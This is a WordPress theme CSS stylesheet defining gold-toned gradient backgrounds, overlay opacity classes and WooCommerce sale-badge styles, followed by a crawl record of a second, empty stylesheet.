.woocommerce .tm-woo-product-item .onsale, .woocommerce.single-product .product-details .onsale, .woocommerce #yith-quick-view-content .onsale {
  box-shadow: 0 7px 20px rgba(227, 192, 95, 0.2);
  background-image: linear-gradient(to right, #e3c05f 0%, #edd79a 51%, #e3c05f 100%); }

.woocommerce .tm-woo-product-item:hover .onsale, .woocommerce.single-product .product-details:hover .onsale, .woocommerce #yith-quick-view-content:hover .onsale {
  box-shadow: 0 10px 20px rgba(227, 192, 95, 0.5);
  background-position: right center; }
/*
 *  Gradients BG+BGTransparent Color
 * -----------------------------------------------
 */
/* Gradient BG Colors */
.bg-theme-colored1-gradient {
  background-color: #dbaf34;
  background: -webkit-gradient(linear, left top, left bottom, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(top, #dbaf34, #f2e2b6); }

.bg-theme-colored1-gradient-horizontal {
  background: #dbaf34;
  background: -webkit-gradient(linear, left top, right top, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(left, #dbaf34, #f2e2b6); }

.bg-theme-colored2-gradient {
  background-color: #8b6222;
  background: -webkit-gradient(linear, left top, left bottom, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(top, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(top, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(top, #8b6222, #dbaf6b);
  background: -o-linear-gradient(top, #8b6222, #dbaf6b); }

.bg-theme-colored2-gradient-horizontal {
  background: #8b6222;
  background: -webkit-gradient(linear, left top, right top, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(left, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(left, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(left, #8b6222, #dbaf6b);
  background: -o-linear-gradient(left, #8b6222, #dbaf6b); }

.bg-theme-colored12-gradient {
  background-color: #e3c05f;
  background: -webkit-gradient(linear, left top, left bottom, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(top, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(top, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(top, #e3c05f, #b47f2c);
  background: -o-linear-gradient(top, #e3c05f, #b47f2c); }

.bg-theme-colored12-gradient-horizontal {
  background: #e3c05f;
  background: -webkit-gradient(linear, left top, right top, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(left, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(left, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(left, #e3c05f, #b47f2c);
  background: -o-linear-gradient(left, #e3c05f, #b47f2c); }

.bg-theme-colored21-gradient {
  background-color: #b47f2c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(top, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(top, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(top, #b47f2c, #e3c05f);
  background: -o-linear-gradient(top, #b47f2c, #e3c05f); }

.bg-theme-colored21-gradient-horizontal {
  background: #b47f2c;
  background: -webkit-gradient(linear, left top, right top, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(left, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(left, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(left, #b47f2c, #e3c05f);
  background: -o-linear-gradient(left, #b47f2c, #e3c05f); }
/* -------- layer overlay gradient Color1 ---------- */
.layer-overlay.overlay-theme-colored1-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }

.layer-overlay.overlay-theme-colored1-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(242, 226, 182, 10)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10)); }

.layer-overlay.overlay-theme-colored1-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(242, 226, 182, 20)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20)); }

.layer-overlay.overlay-theme-colored1-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(242, 226, 182, 30)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30)); }

.layer-overlay.overlay-theme-colored1-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(242, 226, 182, 40)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40)); }

.layer-overlay.overlay-theme-colored1-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(242, 226, 182, 50)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50)); }

.layer-overlay.overlay-theme-colored1-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(242, 226, 182, 60)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60)); }

.layer-overlay.overlay-theme-colored1-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(242, 226, 182, 70)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70)); }

.layer-overlay.overlay-theme-colored1-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(242, 226, 182, 80)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80)); }

.layer-overlay.overlay-theme-colored1-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }
/* -------- layer overlay gradient Color2 ---------- */
.layer-overlay.overlay-theme-colored2-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }

.layer-overlay.overlay-theme-colored2-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(219, 175, 107, 10)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10)); }

.layer-overlay.overlay-theme-colored2-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(219, 175, 107, 20)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20)); }

.layer-overlay.overlay-theme-colored2-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(219, 175, 107, 30)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30)); }

.layer-overlay.overlay-theme-colored2-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(219, 175, 107, 40)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40)); }

.layer-overlay.overlay-theme-colored2-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(219, 175, 107, 50)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50)); }

.layer-overlay.overlay-theme-colored2-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(219, 175, 107, 60)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60)); }

.layer-overlay.overlay-theme-colored2-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(219, 175, 107, 70)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70)); }

.layer-overlay.overlay-theme-colored2-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(219, 175, 107, 80)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80)); }

.layer-overlay.overlay-theme-colored2-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }
/* -------- layer overlay gradient Color Combined 12 ---------- */
.layer-overlay.overlay-theme-colored12-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }

.layer-overlay.overlay-theme-colored12-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(180, 127, 44, 0.1)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1)); }

.layer-overlay.overlay-theme-colored12-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(180, 127, 44, 0.2)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2)); }

.layer-overlay.overlay-theme-colored12-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(180, 127, 44, 0.3)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3)); }

.layer-overlay.overlay-theme-colored12-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(180, 127, 44, 0.4)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4)); }

.layer-overlay.overlay-theme-colored12-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(180, 127, 44, 0.5)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5)); }

.layer-overlay.overlay-theme-colored12-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(180, 127, 44, 0.6)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6)); }

.layer-overlay.overlay-theme-colored12-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(180, 127, 44, 0.7)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7)); }

.layer-overlay.overlay-theme-colored12-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(180, 127, 44, 0.8)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8)); }

.layer-overlay.overlay-theme-colored12-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }
/* -------- layer overlay gradient Color Combined 21 ---------- */
.layer-overlay.overlay-theme-colored21-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }

.layer-overlay.overlay-theme-colored21-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(227, 192, 95, 0.1)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1)); }

.layer-overlay.overlay-theme-colored21-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(227, 192, 95, 0.2)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2)); }

.layer-overlay.overlay-theme-colored21-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(227, 192, 95, 0.3)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3)); }

.layer-overlay.overlay-theme-colored21-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(227, 192, 95, 0.4)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4)); }

.layer-overlay.overlay-theme-colored21-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(227, 192, 95, 0.5)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5)); }

.layer-overlay.overlay-theme-colored21-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(227, 192, 95, 0.6)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6)); }

.layer-overlay.overlay-theme-colored21-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(227, 192, 95, 0.7)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7)); }

.layer-overlay.overlay-theme-colored21-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(227, 192, 95, 0.8)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8)); }

.layer-overlay.overlay-theme-colored21-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }
/*
 *  box-hover-effect
 * -----------------------------------------------
 */
/* Individual effect = play button */
.box-hover-effect.play-button:hover .video-button {
  background: rgba(227, 192, 95, 0.9); }
/*
 * theme-color: current-theme.scss
 * -----------------------------------------------
 */


--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3
body_size: 328
content:
